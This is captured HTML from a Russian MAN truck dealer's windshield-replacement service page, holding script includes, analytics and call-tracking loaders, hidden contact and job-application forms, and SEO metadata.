<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f4368-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f7385-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f13203-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/
body_size: 32663
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />

<meta name="keywords"  content="замена стекол грузовых автомобилей,замена стекла грузовиков,москва" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#webpage","url":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","inLanguage":"ru-RU","name":"Замена ветровых стёкол","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#breadcrumblist"},"description":"Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00","image":{"@type":"ImageObject","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#primaryimage","url":"https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg","width":1200,"height":425},"primaryImageOfPage":{"@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#primaryimage"},"datePublished":"2020-11-17T04:28:40+03:00","dateModified":"2022-12-20T09:19:21+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/","url":"https://man-komdorauto.ru/service/bodywork/","name":"Кузовной ремонт"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","url":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","name":"Замена ветровых стёкол"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков" />
<meta property="og:description" content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />
<meta property="og:url" content="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<meta property="article:published_time" content="2020-11-17T04:28:40Z" />
<meta property="article:modified_time" content="2022-12-20T09:19:21Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков" />
<meta name="twitter:description" content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fbodywork%2Fzamena-vetrovyh-styokol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fbodywork%2Fzamena-vetrovyh-styokol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
